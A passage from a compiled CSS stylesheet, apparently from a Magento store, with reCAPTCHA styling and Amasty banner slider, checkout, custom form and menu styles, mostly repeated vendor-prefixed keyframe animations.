 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.required-captcha.checkbox {
  position: absolute;
  display: block;
  visibility: visible;
  overflow: hidden;
  opacity: 0;
  width: 1px;
  height: 1px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.block.newsletter .field-recaptcha .field .control:before {
  content: none;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.review-form .field-recaptcha {
  margin-bottom: 10px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form.send.friend .g-recaptcha {
  margin-top: 40px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form.wishlist.share .g-recaptcha {
  margin-bottom: 40px;
}
@keyframes loading {
  0% {
    transform: translate(-50%, -50%) rotate(0);
  }
  100% {
    transform: translate(-50%, -50%) rotate(359.9deg);
  }
}
.am-word-break {
  word-wrap: break-word;
  word-break: break-word;
}
.ie11 .am-word-break {
  word-break: break-all;
}
.am-vertical-fade {
  position: relative;
}
.am-vertical-fade:after {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  display: block;
  width: 100%;
  height: 0;
  box-shadow: 0 0 12px 2px rgba(0, 0, 0, 0.3);
  content: '';
}
.ambanner-preloader-block {
  position: relative;
}
.ambanner-preloader-block:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 10;
  display: block;
  background: #ffffff url('../Amasty_BannerSlider/images/loader.gif') center / 80px no-repeat;
  content: '';
}
@font-face {
  font-weight: normal;
  font-style: normal;
  font-family: 'ambannerIcons';
  src: url('../Amasty_BannerSlider/fonts/ambannerIcons.woff') format('woff');
  font-display: block;
}
.ambanner-overlay-hover .ambanner-image-block.-overlay > .ambanner-image {
  filter: blur(4px);
}
.ambanner-overlay-hover .ambanner-content-overlay {
  visibility: visible;
}
.ambanner-overlay-hover .ambanner-content-block {
  opacity: 1;
  transform: translateY(0);
}
.ambanner-controls-hover .ambanner-arrow-button {
  opacity: 1;
}
.ambanner-controls-hover .ambanner-arrow-button.-prev {
  left: 15px;
}
.ambanner-controls-hover .ambanner-arrow-button.-next {
  right: 15px;
}
.ambanner-controls-hover .ambanner-slider-dots {
  bottom: 0;
  opacity: 1;
}
.-am-blocked {
  pointer-events: none;
}
._amcheckout-selectable-container {
  display: flex;
  align-items: flex-start;
  flex-wrap: wrap;
  justify-content: space-between;
}
._amcheckout-selectable-item {
  display: block;
  justify-content: space-between;
  box-sizing: border-box;
  padding: 0 20px;
  width: 100%;
  border: 1px solid #f9f9f9;
  border-radius: 2px;
  background: #f9f9f9;
  cursor: pointer;
}
._amcheckout-selectable-item:not(:last-of-type) {
  margin-bottom: 15px;
}
._amcheckout-selectable-item:hover {
  box-shadow: 0 2px 8px rgba(56, 77, 108, 0.4);
}
._amcheckout-selectable-item.-selected {
  border-color: #2d2d2d;
}
@media all and (min-width: 768px) {
  ._amcheckout-selectable-item {
    width: 48%;
  }
  ._amcheckout-selectable-item:nth-last-child(-n + 2) {
    margin-bottom: 0;
  }
}
.am-word-break {
  word-wrap: break-word;
  word-break: break-word;
}
.ie11 .am-word-break {
  word-break: break-all;
}
@keyframes am-criss-cross-left {
  0% {
    left: -20px;
  }
  50% {
    left: 50%;
    width: 20px;
    height: 20px;
  }
  100% {
    left: 50%;
  }
}
@keyframes am-criss-cross-right {
  0% {
    right: -20px;
  }
  50% {
    right: 50%;
    width: 20px;
    height: 20px;
  }
  100% {
    right: 50%;
  }
}
.am-noselect {
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
@font-face {
  font-weight: normal;
  font-style: normal;
  font-family: 'amcform';
  src: url('../Amasty_Customform/fonts/amcform.eot?hcflpq');
  src: url('../Amasty_Customform/fonts/amcform.eot?hcflpq#iefix') format('embedded-opentype'), url('../Amasty_Customform/fonts/amcform.ttf?hcflpq') format('truetype'), url('../Amasty_Customform/fonts/amcform.woff?hcflpq') format('woff'), url('../Amasty_Customform/fonts/amcform.svg?hcflpq#amcform') format('svg');
  font-display: block;
}
.ammenu-sticky {
  left: 0;
  max-width: 100%;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 10;
}
.ammmenu-word-break {
  word-break: break-word;
  word-wrap: break-word;
}
.ie11 .ammmenu-word-break {
  word-break: break-all;
}
._ammenu-link.-first {
  min-height: 60px;
  padding: 17px 0;
}
._ammenu-link.-second {
  font-size: 1.6rem;
  font-weight: 400;
  min-height: 50px;
  padding: 14px 0;
}
@-webkit-keyframes ammenu-animation__fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-moz-keyframes ammenu-animation__fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-ms-keyframes ammenu-animation__fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-o-keyframes ammenu-animation__fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes ammenu-animation__fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-webkit-keyframes ammenu-animation__fadeInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}
@-moz-keyframes ammenu-animation__fadeInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}
@-ms-keyframes ammenu-animation__fadeInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}
@-o-keyframes ammenu-animation__fadeInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}
@keyframes ammenu-animation__fadeInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}
@media (max-width: 1024px + 1) {
  .ammenu-header-container.-sticky .header.content {
    padding: 10px;
  }
}
._ammenu-toggle-buttons:hover {
  filter: brightness(85%);
}
._ammenu-toggle-buttons:active {
  filter: brightness(50%);
}
@keyframes slide-right {
  0% {
    transform: translateX(-500%);
  }
  100% {
    transform: translateX(0);
  }
}
@keyframes slide-left {
  0% {
    transform: translateX(500%);
  }
  100% {
    transform: translateX(0);
  }
}
._ammenu-animation {
  animation-fill-mode: forwards;
}
@-webkit-keyframes ammenu-animation__fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-moz-keyframes ammenu-animation__fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-ms-keyframes ammenu-animation__fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-o-keyframes ammenu-animation__fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes ammenu-animation__fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-webkit-keyframes ammenu-animation__bounceInDown {
  0%,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-moz-keyframes ammenu-animation__bounceInDown {
  0%,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-ms-keyframes ammenu-animation__bounceInDown {
  0%,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-o-keyframes ammenu-animation__bounceInDown {
  0%,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes ammenu-animation__bounceInDown {
  0%,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-webkit-keyframes ammenu-animation__flipInX {
  0% {
    opacity: 0;
    -webkit-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  40% {
    -webkit-transform: perspective(400px) rotateX(-20deg);
    transform: perspective(400px) rotateX(-20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    opacity: 1;
    -webkit-transform: perspective(400px) rotateX(10deg);
    transform: perspective(400px) rotateX(10deg);
  }
  80% {
    -webkit-transform: perspective(400px) rotateX(-5deg);
    transform: perspective(400px) rotateX(-5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@-moz-keyframes ammenu-animation__flipInX {
  0% {
    opacity: 0;
    -webkit-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  40% {
    -webkit-transform: perspective(400px) rotateX(-20deg);
    transform: perspective(400px) rotateX(-20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    opacity: 1;
    -webkit-transform: perspective(400px) rotateX(10deg);
    transform: perspective(400px) rotateX(10deg);
  }
  80% {
    -webkit-transform: perspective(400px) rotateX(-5deg);
    transform: perspective(400px) rotateX(-5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@-ms-keyframes ammenu-animation__flipInX {
  0% {
    opacity: 0;
    -webkit-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  40% {
    -webkit-transform: perspective(400px) rotateX(-20deg);
    transform: perspective(400px) rotateX(-20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    opacity: 1;
    -webkit-transform: perspective(400px) rotateX(10deg);
    transform: perspective(400px) rotateX(10deg);
  }
  80% {
    -webkit-transform: perspective(400px) rotateX(-5deg);
    transform: perspective(400px) rotateX(-5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@-o-keyframes ammenu-animation__flipInX {
  0% {
    opacity: 0;
    -webkit-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  40% {
    -webkit-transform: perspective(400px) rotateX(-20deg);
    transform: perspective(400px) rotateX(-20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    opacity: 1;
    -webkit-transform: perspective(400px) rotateX(10deg);
    transform: perspective(400px) rotateX(10deg);
  }
  80% {
    -webkit-transform: perspective(400px) rotateX(-5deg);
    transform: perspective(400px) rotateX(-5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@keyframes ammenu-animation__flipInX {
  0% {
    opacity: 0;
    -webkit-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  40% {
    -webkit-transform: perspective(400px) rotateX(-20deg);
    transform: perspective(400px) rotateX(-20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    opacity: 1;
    -webkit-transform: perspective(400px) rotateX(10deg);
    transform: perspective(400px) rotateX(10deg);
  }
  80% {
    -webkit-transform: perspective(400px) rotateX(-5deg);
    transform: perspective(400px) rotateX(-5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@-webkit-keyframes ammenu-animation__flipInY {
  0% {
    opacity: 0;
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  40% {
    -webkit-transform: perspective(400px) rotateY(-20deg);
    transform: perspective(400px) rotateY(-20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    opacity: 1;
    -webkit-transform: perspective(400px) rotateY(10deg);
    transform: perspective(400px) rotateY(10deg);
  }
  80% {
    -webkit-transform: perspective(400px) rotateY(-5deg);
    transform: perspective(400px) rotateY(-5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@-moz-keyframes ammenu-animation__flipInY {
  0% {
    opacity: 0;
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  40% {
    -webkit-transform: perspective(400px) rotateY(-20deg);
    transform: perspective(400px) rotateY(-20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    opacity: 1;
    -webkit-transform: perspective(400px) rotateY(10deg);
    transform: perspective(400px) rotateY(10deg);
  }
  80% {
    -webkit-transform: perspective(400px) rotateY(-5deg);
    transform: perspective(400px) rotateY(-5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@-ms-keyframes ammenu-animation__flipInY {
  0% {
    opacity: 0;
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  40% {
    -webkit-transform: perspective(400px) rotateY(-20deg);
    transform: perspective(400px) rotateY(-20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    opacity: 1;
    -webkit-transform: perspective(400px) rotateY(10deg);
    transform: perspective(400px) rotateY(10deg);
  }
  80% {
    -webkit-transform: perspective(400px) rotateY(-5deg);
    transform: perspective(400px) rotateY(-5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@-o-keyframes ammenu-animation__flipInY {
  0% {
    opacity: 0;
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  40% {
    -webkit-transform: perspective(400px) rotateY(-20deg);
    transform: perspective(400px) rotateY(-20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    opacity: 1;
    -webkit-transform: perspective(400px) rotateY(10deg);
    transform: perspective(400px) rotateY(10deg);
  }
  80% {
    -webkit-transform: perspective(400px) rotateY(-5deg);
    transform: perspective(400px) rotateY(-5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@keyframes ammenu-animation__flipInY {
  0% {
    opacity: 0;
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  40% {
    -webkit-transform: perspective(400px) rotateY(-20deg);
    transform: perspective(400px) rotateY(-20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    opacity: 1;
    -webkit-transform: perspective(400px) rotateY(10deg);
    transform: perspective(400px) rotateY(10deg);
  }
  80% {
    -webkit-transform: perspective(400px) rotateY(-5deg);
    transform: perspective(400px) rotateY(-5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@-webkit-keyframes ammenu-animation__rotateInUpLeft {
  0% {
    opacity: 0;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
  }
}
@-moz-keyframes ammenu-animation__rotateInUpLeft {
  0% {
    opacity: 0;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
  }
}
@-ms-keyframes ammenu-animation__rotateInUpLeft {
  0% {
    opacity: 0;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
  }
}
@-o-keyframes ammenu-animation__rotateInUpLeft {
  0% {
    opacity: 0;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
  }
}
@keyframes ammenu-animation__rotateInUpLeft {
  0% {
    opacity: 0;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
  }
}
@-webkit-keyframes ammenu-animation__slideInUp {
  0% {
    visibility: visible;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-moz-keyframes ammenu-animation__slideInUp {
  0% {
    visibility: visible;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-ms-keyframes ammenu-animation__slideInUp {
  0% {
    visibility: visible;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-o-keyframes ammenu-animation__slideInUp {
  0% {
    visibility: visible;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes ammenu-animation__slideInUp {
  0% {
    visibility: visible;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-webkit-keyframes ammenu-animation__slideInDown {
  0% {
    visibility: visible;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-moz-keyframes ammenu-animation__slideInDown {
  0% {
    visibility: visible;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-ms-keyframes ammenu-animation__slideInDown {
  0% {
    visibility: visible;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-o-keyframes ammenu-animation__slideInDown {
  0% {
    visibility: visible;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes ammenu-animation__slideInDown {
  0% {
    visibility: visible;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-webkit-keyframes ammenu-animation__rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate(-120deg);
    transform: translate3d(-100%, 0, 0) rotate(-120deg);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-moz-keyframes ammenu-animation__rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate(-120deg);
    transform: translate3d(-100%, 0, 0) rotate(-120deg);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-ms-keyframes ammenu-animation__rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate(-120deg);
    transform: translate3d(-100%, 0, 0) rotate(-120deg);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-o-keyframes ammenu-animation__rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate(-120deg);
    transform: translate3d(-100%, 0, 0) rotate(-120deg);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes ammenu-animation__rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate(-120deg);
    transform: translate3d(-100%, 0, 0) rotate(-120deg);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-webkit-keyframes ammenu-animation__zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}
@-moz-keyframes ammenu-animation__zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}
@-ms-keyframes ammenu-animation__zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}
@-o-keyframes ammenu-animation__zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}
@keyframes ammenu-animation__zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}
@-webkit-keyframes ammenu-animation__bounceInLeft {
  0%,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }
  60% {
    -webkit-transform: translate3d(25px, 0, 0);
    opacity: 1;
    transform: translate3d(25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-moz-keyframes ammenu-animation__bounceInLeft {
  0%,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }
  60% {
    -webkit-transform: translate3d(25px, 0, 0);
    opacity: 1;
    transform: translate3d(25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-ms-keyframes ammenu-animation__bounceInLeft {
  0%,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }
  60% {
    -webkit-transform: translate3d(25px, 0, 0);
    opacity: 1;
    transform: translate3d(25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-o-keyframes ammenu-animation__bounceInLeft {
  0%,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }
  60% {
    -webkit-transform: translate3d(25px, 0, 0);
    opacity: 1;
    transform: translate3d(25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes ammenu-animation__bounceInLeft {
  0%,
  60%,
  75%,
  90%,
  to {
